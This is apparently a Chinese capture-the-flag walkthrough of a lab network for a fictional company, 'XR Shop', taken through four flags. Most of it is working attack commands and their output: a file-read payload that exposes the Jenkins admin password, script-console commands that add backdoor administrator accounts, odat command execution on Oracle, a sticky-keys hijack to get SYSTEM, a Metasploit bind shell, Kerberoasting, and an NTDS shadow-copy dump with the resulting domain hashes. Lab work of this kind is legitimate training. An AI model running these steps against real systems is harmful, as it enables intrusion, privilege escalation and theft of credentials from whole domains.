
靶标介绍
在这个靶场中,您将扮演一名资深黑客,被雇佣来评估虚构公司 XR Shop 的网络安全。您需要通过渗透测试逐个击破公司暴露在公网的应用,并通过后渗透技巧深入 XR Shop 的内部网络,寻找潜在的弱点和漏洞,并通过滥用 Windows 特权获取管理员权限,最终并获取隐藏在其内部的核心机密。该靶场共有 4 个 Flag,分布于不同的靶机。
复现
flag1
关卡剧情:请获取 XR Shop 官网源码的备份文件,并尝试获得系统上任意文件读取的能力。并且,管理员在配置 Jenkins 时,仍然选择了使用初始管理员密码,请尝试读取该密码并获取 Jenkins 服务器权限。Jenkins 配置目录为 C:\ProgramData\Jenkins.jenkins。
39.98.109.61
Nmap scan report for 39.98.109.61
Host is up (0.057s latency).
Not shown: 990 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp filtered microsoft-ds
3306/tcp open mysql
3389/tcp open ms-wbt-server
4444/tcp filtered krb524
5800/tcp filtered vnc-http
5900/tcp filtered vnc
8080/tcp open http-proxywordpress站点

http://39.98.109.61:8080/login?from=%2F8080端口是Jenkins

提示是wp站点有备份文件,盲猜www.zip

翻到数据库连接密码
define( 'DB_NAME', 'wordpress' );
define( 'WP_AUTO_UPDATE_CORE', false );
/** Database username */
define( 'DB_USER', 'root' );
/** Database password */
define( 'DB_PASSWORD', '3%I$A*gl&9^b#' );
/** Database hostname */
define( 'DB_HOST', 'localhost' );
/** Database charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );
/** The database collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );题目提示是有任意文件读取漏洞的,把源码拉进去审计一下

读取Jenkins存放明文密码的地方
C:\ProgramData\Jenkins\.jenkins\secrets\initialAdminPassword
#payload
http://39.98.109.61/tools/content-log.php?logfile=C:\\ProgramData\\Jenkins\\.jenkins\\secrets\\initialAdminPassword510235cf43f14e83b88a9f144199655b
admin/510235cf43f14e83b88a9f144199655b,登录Jenkins

Script Console执行命令
println("whoami".execute().text)
SYSTEM权限,net新用户加入administrators管理组
println("net user gul gOOd@99881 /add".execute().text)
println("net localgroup administrators gul /add".execute().text)#RDP
39.98.109.61
gul
gOOd@99881C:\Users\gul>ipconfig
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::3558:c0ad:eca8:91e6%3
IPv4 地址 . . . . . . . . . . . . : 172.22.14.7
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . : 172.22.255.253
连接mysql数据库
#mysql
localhost
root
3%I$A*gl&9^b#WP站点管理员信息
admin
$P$Bz8KLGQqm4ykLATdiXgIe0LXggUpVV/在administrator用户下找到flag1
C:\Users\Administrator\flag
_ _ _ _
| | | | | | (_)
___ ___ _ __ __ _ _ __ __ _| |_ _ _| | __ _| |_ _ ___ _ __ ___
/ __/ _ \| '_ \ / _` | '__/ _` | __| | | | |/ _` | __| |/ _ \| '_ \/ __|
| (_| (_) | | | | (_| | | | (_| | |_| |_| | | (_| | |_| | (_) | | | \__ \
\___\___/|_| |_|\__, |_| \__,_|\__|\__,_|_|\__,_|\__|_|\___/|_| |_|___/
__/ |
|___/
flag01: flag{d1fff2c4-efc3-4dc8-9934-7a74fce39e6f}
flag2
关卡剧情:管理员为 Jenkins 配置了 Gitlab,请尝试获取 Gitlab API Token,并最终获取 Gitlab 中的敏感仓库。获取敏感信息后,尝试连接至 Oracle 数据库,并获取 ORACLE 服务器控制权限。
上传fscan扫一下内网
[+] 端口开放 172.22.14.46:80
[+] 端口开放 172.22.14.46:135
[+] 端口开放 172.22.14.7:139
[+] 端口开放 172.22.14.31:135
[+] 端口开放 172.22.14.7:8080
[+] 端口开放 172.22.14.11:135
[+] 端口开放 172.22.14.7:135
[+] 端口开放 172.22.14.31:445
[+] 端口开放 172.22.14.16:8060
[+] 端口开放 172.22.14.11:88
[+] 端口开放 172.22.14.46:445
[+] 端口开放 172.22.14.11:445
[+] 端口开放 172.22.14.7:445
[+] 端口开放 172.22.14.16:80
[+] 端口开放 172.22.14.46:139
[+] 端口开放 172.22.14.31:139
[+] 端口开放 172.22.14.11:139
[+] 端口开放 172.22.14.7:3306
[+] 端口开放 172.22.14.31:1521
[+] 端口开放 172.22.14.7:80
[+] 端口开放 172.22.14.16:22
[+] 端口开放 172.22.14.16:9094
[*] NetInfo
[*] 172.22.14.31
[->] XR-ORACLE
[->] 172.22.14.31
[*] NetInfo
[*] 172.22.14.7
[->] XR-JENKINS
[->] 172.22.14.7
[*] 网站标题 http://172.22.14.46 状态码:200 长度:703 标题:IIS Windows Server
[*] NetInfo
[*] 172.22.14.46
[->] XR-0923
[->] 172.22.14.46
[*] NetInfo
[*] 172.22.14.11
[->] XR-DC
[->] 172.22.14.11
[*] 网站标题 http://172.22.14.7:8080 状态码:403 长度:548 标题:无标题
[*] 网站标题 http://172.22.14.16:8060 状态码:404 长度:555 标题:404 Not Found
[*] NetBios 172.22.14.11 [+] DC:XIAORANG\XR-DC
[*] NetBios 172.22.14.31 WORKGROUP\XR-ORACLE
[*] NetBios 172.22.14.46 XIAORANG\XR-0923
[*] 网站标题 http://172.22.14.7 状态码:200 长度:54603 标题:XR SHOP
[*] 网站标题 http://172.22.14.16 状态码:302 长度:99 标题:无标题 重定向地址: http://172.22.14.16/users/sign_in
[*] 网站标题 http://172.22.14.16/users/sign_in 状态码:200 长度:34961 标题:Sign in · GitLab
[+] 检测到漏洞 http://172.22.14.7/www.zip poc-yaml-backup-file 参数:[{path www} {ext zip}]代理出来

在Jenkins中找到GitLab API Token
[Dashboard]->[Manage Jenkins]->Credentials


#API token
{AQAAABAAAAAg9+7GBocqYmo0y3H+uDK9iPsvst95F5i3QO3zafrm2TC5U24QCq0zm/GEobmrmLYh}这个是密文,需要去执行命令获取明文token,还是回到刚才的console
println(hudson.util.Secret.fromString("{AQAAABAAAAAg9+7GBocqYmo0y3H+uDK9iPsvst95F5i3QO3zafrm2TC5U24QCq0zm/GEobmrmLYh}").getPlainText())
glpat-7kD_qLH2PiQv_ywB9hz2或者直接在站点文件夹下边也能直接找到这个配置文件
C:\ProgramData\Jenkins.jenkins\credentials.xml
#GitLab信息泄露
root@ubuntu:~# proxychains4 curl --header "PRIVATE-TOKEN:glpat-7kD_qLH2PiQv_ywB9hz2" "http://172.22.14.16/api/v4/projects" |jq |grep "http_url_to_repo"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain ... 127.0.0.1:2222 ... 172.22.14.16:80 ... OK
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 19189 0 19189 0 0 26431 0 --:--:-- --:--:-- --:--:-- 63963
"http_url_to_repo": "http://gitlab.xiaorang.lab/xrlab/internal-secret.git",
"http_url_to_repo": "http://gitlab.xiaorang.lab/xrlab/xradmin.git",
"http_url_to_repo": "http://gitlab.xiaorang.lab/xrlab/awenode.git",
"http_url_to_repo": "http://gitlab.xiaorang.lab/xrlab/xrwiki.git",
"http_url_to_repo": "http://gitlab.xiaorang.lab/gitlab-instance-23352f48/Monitoring.git",git clone下来
proxychains git clone http://gitlab.xiaorang.lab:glpat-7kD_qLH2PiQv_ywB9hz2@172.22.14.16/xrlab/internal-secret.git
proxychains git clone http://gitlab.xiaorang.lab:glpat-7kD_qLH2PiQv_ywB9hz2@172.22.14.16/xrlab/xradmin.git
proxychains git clone http://gitlab.xiaorang.lab:glpat-7kD_qLH2PiQv_ywB9hz2@172.22.14.16/xrlab/awenode.git
proxychains git clone http://gitlab.xiaorang.lab:glpat-7kD_qLH2PiQv_ywB9hz2@172.22.14.16/xrlab/xrwiki.git
proxychains git clone http://gitlab.xiaorang.lab:glpat-7kD_qLH2PiQv_ywB9hz2@172.22.14.16/gitlab-instance-23352f48/Monitoring.git在xradmin/ruoyi-admin/src/main/resources/application-druid.yml找到Oracle的账密
# 数据源配置
spring:
datasource:
type: com.alibaba.druid.pool.DruidDataSource
driverClassName: oracle.jdbc.driver.OracleDriver
druid:
# 主库数据源
master:
url: jdbc:oracle:thin:@172.22.14.31:1521/orcl
username: xradmin
password: fcMyE8t9E4XdsKf
# 从库数据源
slave:
# 从数据源开关/默认关闭
enabled: false
url:
username:
password:
# 初始连接数
initialSize: 5
# 最小连接池数量
minIdle: 10
# 最大连接池数量
maxActive: 20
# 配置获取连接等待超时的时间
maxWait: 60000
# 配置间隔多久才进行一次检测,检测需要关闭的空闲连接,单位是毫秒
timeBetweenEvictionRunsMillis: 60000
# 配置一个连接在池中最小生存的时间,单位是毫秒
minEvictableIdleTimeMillis: 300000
# 配置一个连接在池中最大生存的时间,单位是毫秒
maxEvictableIdleTimeMillis: 900000
# 配置检测连接是否有效
validationQuery: SELECT 1 FROM DUAL
testWhileIdle: true
testOnBorrow: false
testOnReturn: false
webStatFilter:
enabled: true
statViewServlet:
enabled: true
# 设置白名单,不填则允许所有访问
allow:
url-pattern: /druid/*
# 控制台管理用户名和密码
login-username:
login-password:
filter:
stat:
enabled: true
# 慢SQL记录
log-slow-sql: true
slow-sql-millis: 1000
merge-sql: true
wall:
config:
multi-statement-allow: trueMultiple.Database.Utilization.Tools工具可以连接但是利用不太行,直接用原始的odat打oracle
[kali直装]sudo apt install odat
┌──(root㉿kali)-[/home/kali/桌面]
└─# proxychains4 odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba --exec 'net user gul gOOd@99881 /add'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 61.139.2.138:2222 ... 172.22.14.31:1521 ... OK
[1] (172.22.14.31:1521): Execute the `net user gul gOOd@99881 /add` on the 172.22.14.31 server
[+] The `net user gul gOOd@99881 /add` command was executed on the 172.22.14.31 server
[+] The Job is finish
┌──(root㉿kali)-[/home/kali/桌面]
└─# proxychains4 odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba --exec 'net localgroup administrators gul /add'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 61.139.2.138:2222 ... 172.22.14.31:1521 ... OK
[1] (172.22.14.31:1521): Execute the `net localgroup administrators gul /add` on the 172.22.14.31 server
[+] The `net localgroup administrators gul /add` command was executed on the 172.22.14.31 server
[+] The Job is finish走代理RDP
172.22.14.31
gul
gOOd@99881得到flag

__ _ _ (_) _
/ _` | ___ ___ __| | o O O | | ___ | |__
\__, | / _ \ / _ \ / _` | o _/ | / _ \ | '_ \
|___/ \___/ \___/ \__,_| TS__[O] |__/_ \___/ |_.__/
_|"""""|_|"""""|_|"""""|_|"""""| {======|_|"""""|_|"""""|_|"""""|
"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'./o--000'"`-0-0-'"`-0-0-'"`-0-0-'
flag02: flag{638aa707-3ef8-4411-b05c-bbda533a3a68}flag3
关卡剧情:攻击办公区内网,获取办公 PC 控制权限,并通过特权滥用提升至 SYSTEM 权限。
打XR-0923
172.22.14.46 XIAORANG\XR-0923internal-secret/credentials.txt里找到XR-0923的账密

XR-0923 | zhangshuai | wSbEajHzZs直接连接RDP
C:\Users\zhangshuai>ipconfig
Windows IP 配置
以太网适配器 以太网 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::fd44:f4af:b289:f08b%7
IPv4 地址 . . . . . . . . . . . . : 172.22.14.46
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . : 172.22.255.253
#查看当前用户权限
C:\Users\zhangshuai>net user zhangshuai
用户名 zhangshuai
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2022/12/26 10:33:14
密码到期 从不
密码可更改 2022/12/27 10:33:14
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2025/2/8 12:52:21
可允许的登录小时数 All
本地组成员 *Remote Desktop Users *Remote Management Use
*Users
全局组成员 *None
命令成功完成。权限不够,需要提权,该用户是Remote Management Use组的
C:\Users\zhangshuai>whoami /priv
特权信息
----------------------
特权名 描述 状态
============================= ============== ======
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用SeRestorePrivilege提权,但是该用户的priv不存在这个,所以需要绕过UAC来获取特权
#查看开放端口情况
C:\Users\zhangshuai>netstat -na
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING
TCP 0.0.0.0:15774 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49669 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49670 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49671 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49676 0.0.0.0:0 LISTENING发现开启了5985,所以直接打winrm,用evil-winrm【kali自带】
┌──(root㉿kali)-[/home/kali/桌面]
└─# proxychains4 evil-winrm -i 172.22.14.46 -u zhangshuai -p wSbEajHzZs
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain ... 61.139.2.138:2222 ... 172.22.14.46:5985 ... OK
*Evil-WinRM* PS C:\Users\zhangshuai\Documents> whoami
xr-0923\zhangshuai
*Evil-WinRM* PS C:\Users\zhangshuai\Documents> whoami /priv
特权信息
----------------------
特权名 描述 状态
============================= ============== ======
SeRestorePrivilege 还原文件和目录 已启用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用现在有SeRestorePrivilege了,后边就是直接修改注册表劫持sethc.exe提权
sethc.exe粘滞键----提权
ren C://windows/system32/sethc.exe C://windows/system32/sethc.bak
ren C://windows/system32/cmd.exe C://windows/system32/sethc.exe执行之后RDP回到锁定用户界面,五次shift触发粘滞键即可提权至SYSTEM,将zhangshuai用户添加至管理组
net localgroup administrators zhangshuai /add

但是还是显示密码不正确,直接用粘滞键的cmdSYSTEM直接type吧
type C:\Users\Administrator\flag\flag03.txt
flag{bec6ac97-9913-495d-9822-95c813e633ff}
flag4
关卡剧情:尝试接管备份管理操作员帐户,并通过转储 NTDS 获得域管理员权限,最终控制整个域环境。
还是直接再创建一个新用户加入管理组
net user gul gOOd@99881 /add
net localgroup administrators gul /add传个mimikatz上去抓密码[管理员身份运行]
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Logon list
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Logon list不知道啥原因,抓不出来,查了一下说是mimikatz的版本问题,换了版本也不太行,用msf正向上线
msf6 payload(windows/meterpreter/bind_tcp) > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set RHOST 172.22.14.46
msf6 exploit(multi/handler) > run
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[*] Started bind TCP handler against 172.22.14.46:4444
[proxychains] Strict chain ... 61.139.2.138:6666 ... 172.22.14.46:4444 ... OK
[*] Sending stage (175686 bytes) to 172.22.14.46
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 1 opened (61.139.2.128:46618 -> 61.139.2.138:6666) at 2025-02-08 01:16:05 -0500
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >获取hash之后打kerberoasting
Kerberoast/kerberoasting攻击是在TGS_REP的过程中用户将会收到由目标服务实例的NTLM hash加密生成的ST(service ticket),加密算法为RC4-HMAC,如果获得这个ST票据,就可以尝试穷举口令,模拟加密过程,进行破解。
proxychains4 impacket-GetUserSPNs xiaorang.lab/'XR-0923$' -hashes ':a5ac13ae0abc9935a13e81c88f638494' -dc-ip 172.22.14.11抓tianjing的hash,在线解密得到明文DPQSXSXgh2
proxychains4 impacket-GetUserSPNs xiaorang.lab/'XR-0923$' -hashes ':a5ac13ae0abc9935a13e81c88f638494' -dc-ip 172.22.14.11 -request-user tianjing
#hashcat -a 0 -m 13100 hash.txt rockyou.txt
爆破得到明文密码
tianjing/DPQSXSXgh2winrm去连
proxychains4 evil-winrm -i 172.22.14.11 -u tianjing -p DPQSXSXgh2Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain ... 61.139.2.138:6666 ... 172.22.14.11:5985 ... OK
*Evil-WinRM* PS C:\Users\tianjing\Documents> whoami
xiaorang\tianjing
*Evil-WinRM* PS C:\Users\tianjing\Documents> ipconfig
Windows IP 配置
以太网适配器 以太网 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::37da:2d72:eed0:e80d%7
IPv4 地址 . . . . . . . . . . . . : 172.22.14.11
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . : 172.22.255.253
*Evil-WinRM* PS C:\Users\tianjing\Documents>
whoami /priv查看用户权限,发现又多一个SeBackupPrivilege
*Evil-WinRM* PS C:\Users\tianjing\Documents> whoami /priv
特权信息
----------------------
特权名 描述 状态
============================= ================ ======
SeMachineAccountPrivilege 将工作站添加到域 已启用
SeBackupPrivilege 备份文件和目录 已启用
SeRestorePrivilege 还原文件和目录 已启用
SeShutdownPrivilege 关闭系统 已启用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用
本机上新建一个1.dsh,内容如下
set context persistent nowriters
add volume c: alias 1
create
expose %1% z:再用unix2dos将dsh文件的编码间距转换为Windows兼容的编码和间距
unix2dos 1.dsh上传1.dsh到靶机内
*Evil-WinRM* PS C:\Users\tianjing\Documents> whoami /priv
特权信息
----------------------
特权名 描述 状态
============================= ================ ======
SeMachineAccountPrivilege 将工作站添加到域 已启用
SeBackupPrivilege 备份文件和目录 已启用
SeRestorePrivilege 还原文件和目录 已启用
SeShutdownPrivilege 关闭系统 已启用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用
*Evil-WinRM* PS C:\> mkdir test
目录: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/8/2025 2:24 PM test
*Evil-WinRM* PS C:\> cd test
*Evil-WinRM* PS C:\test> upload 1.dsh
Info: Uploading /home/kali/桌面/1.dsh to C:\test\1.dsh
Data: 112 bytes of 112 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\test> dir
目录: C:\test
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/8/2025 2:24 PM 84 1.dsh卷影拷贝
*Evil-WinRM* PS C:\test> diskshadow /s 1.dsh
[proxychains] Strict chain ... 61.139.2.138:6666 ... 172.22.14.11:5985 ... OK
[proxychains] Strict chain ... 61.139.2.138:6666 ... 172.22.14.11:5985 ... OK
Microsoft DiskShadow 版本 1.0
版权所有 (C) 2013 Microsoft Corporation
在计算机上: XR-DC,2025/2/8 14:25:15
-> set context persistent nowriters
-> add volume c: alias raj
-> create
已将卷影 ID {623495f7-6b81-486b-abcc-5d68a531472d} 的别名 raj 设置为环境变量。
已将卷影集 ID {d0d79458-7234-4134-9398-8ef94634d38d} 的别名 VSS_SHADOW_SET 设置为环境变量。
正在查询卷影副本集 ID 为 {d0d79458-7234-4134-9398-8ef94634d38d} 的所有卷影副本
* 卷影副本 ID = {623495f7-6b81-486b-abcc-5d68a531472d} %raj%
- 卷影副本集: {d0d79458-7234-4134-9398-8ef94634d38d} %VSS_SHADOW_SET%
- 卷影副本原始数 = 1
- 原始卷名称: \\?\Volume{4790f32e-0000-0000-0000-100000000000}\ [C:\]
- 创建时间: 2025/2/8 14:25:16
- 卷影副本设备名称: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- 原始计算机: XR-DC.xiaorang.lab
- 服务计算机: XR-DC.xiaorang.lab
- 未暴露
- 提供程序 ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- 属性: No_Auto_Release Persistent No_Writers Differential
已列出的卷影副本数: 1
-> expose %raj% z:
-> %raj% = {623495f7-6b81-486b-abcc-5d68a531472d}
已成功将卷影副本暴露为 z:\。
->然后将ntds.dit和system下载下来
*Evil-WinRM* PS C:\test> dir
目录: C:\test
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/8/2025 2:24 PM 84 1.dsh
-a---- 2/8/2025 2:25 PM 626 8-2025-02_-25-16_XR-DC.cab
*Evil-WinRM* PS C:\test> RoboCopy /b z:\windows\ntds . ntds.dit
-------------------------------------------------------------------------------
ROBOCOPY :: Windows 的可靠文件复制
-------------------------------------------------------------------------------
开始时间: 2025年2月8日 14:25:36
源: z:\windows\ntds\
目标: C:\test\
文件: ntds.dit
选项: /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
1 z:\windows\ntds\
新文件 16.0 m ntds.dit
100%
------------------------------------------------------------------------------
总数 复制 跳过 不匹配 失败 其他
目录: 1 0 1 0 0 0
文件: 1 1 0 0 0 0
字节: 16.00 m 16.00 m 0 0 0 0
时间: 0:00:00 0:00:00 0:00:00 0:00:00
速度: 118,987,347 字节/秒。
速度: 6,808.511 MB/分钟。
已结束: 2025年2月8日 14:25:36
*Evil-WinRM* PS C:\test>
*Evil-WinRM* PS C:\test> download ntds.dit
Info: Downloading C:\test\ntds.dit to ntds.dit
Info: Download successful!
*Evil-WinRM* PS C:\test> download system
Info: Downloading C:\test\system to system
Info: Download successful!
解密出administrator的hash
impacket-secretsdump -ntds ntds.dit -system system local└─$ impacket-secretsdump -ntds ntds.dit -system system local
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0x4d1852164a0b068f32110659820cd4bc
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 8cca939cb8a94a304d33209b41a99517
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:70c39b547b7d8adec35ad7c09fb1d277:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
XR-DC$:1000:aad3b435b51404eeaad3b435b51404ee:fb1c817fe2d8c39d319f0ad242b6ee30:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4b2afb57dd0833ee9ed732ea89c263a3:::
XR-0923$:1103:aad3b435b51404eeaad3b435b51404ee:ed03028cc5d8e00f3bbe5ae93d76e908:::
tianjing:1104:aad3b435b51404eeaad3b435b51404ee:c8252441ad9f475d629865fe86b3aecd:::
liyuying:1106:aad3b435b51404eeaad3b435b51404ee:4e77dc688f87c4ebbbe1da95931d25d1:::
wangyuying:1107:aad3b435b51404eeaad3b435b51404ee:f09d261da7841e97bc25e5a95833ee4a:::
yangguiying:1108:aad3b435b51404eeaad3b435b51404ee:93242254318fe496c9d03908c0ab7440:::
zhoumin:1109:aad3b435b51404eeaad3b435b51404ee:fad94b7c69cdbc4376fb17dc78cc858e:::
chenyun:1110:aad3b435b51404eeaad3b435b51404ee:8e41a10b056df5d0c53e8140d4790b21:::
chenmei:1111:aad3b435b51404eeaad3b435b51404ee:d53b17e5763bb9f028211044a32a9267:::
huangmin:1112:aad3b435b51404eeaad3b435b51404ee:9c75fa751d66813d7ed4caa6d2d9af38:::
jiangcheng:1113:aad3b435b51404eeaad3b435b51404ee:9c75fa751d66813d7ed4caa6d2d9af38:::
huanggang:1114:aad3b435b51404eeaad3b435b51404ee:9c75fa751d66813d7ed4caa6d2d9af38:::
machao:1115:aad3b435b51404eeaad3b435b51404ee:9a504875c8fc24ea22c3a27152ed3273:::
liguihua:1119:aad3b435b51404eeaad3b435b51404ee:88c540dbe639451a04a5183ea0e0af0d:::
wangfang:1120:aad3b435b51404eeaad3b435b51404ee:0bf4fdbc625a4435868eb71dbc8307b3:::
liguizhi:1122:aad3b435b51404eeaad3b435b51404ee:51c00743fa6f148926694c830112ae33:::
wangyulan:1123:aad3b435b51404eeaad3b435b51404ee:9b57eb71d89ba4003558cc451c3393ef:::
huachunmei:1126:aad3b435b51404eeaad3b435b51404ee:75fa801c8a5bedcb2b81c4f792ce1024:::
jiadongmei:1127:aad3b435b51404eeaad3b435b51404ee:6ac97d0534c99743bfa52ed5584e916b:::
liguilan:1128:aad3b435b51404eeaad3b435b51404ee:c337e57ca73c99e1eb1da443425da58b:::
yuxuecheng:1129:aad3b435b51404eeaad3b435b51404ee:cfc4835a206d618f1d7ea2bc22cc49ac:::
lixiuying:1130:aad3b435b51404eeaad3b435b51404ee:2e73b44dce942ffe682bb3b4052caa95:::
liguizhen:1134:aad3b435b51404eeaad3b435b51404ee:63d1d7be0b04f6b5b5336434a3d5a518:::
chenjianhua:1135:aad3b435b51404eeaad3b435b51404ee:5e121c3d4d259f35917c9c666c7c3650:::
yangjuan:1138:aad3b435b51404eeaad3b435b51404ee:68868390d1183fb671a371e0929b8a54:::
lidan:1139:aad3b435b51404eeaad3b435b51404ee:4dea8e760936a0d96f906edc4a470add:::
liyang:1140:aad3b435b51404eeaad3b435b51404ee:428aa70becfc16307febab419ecb313c:::
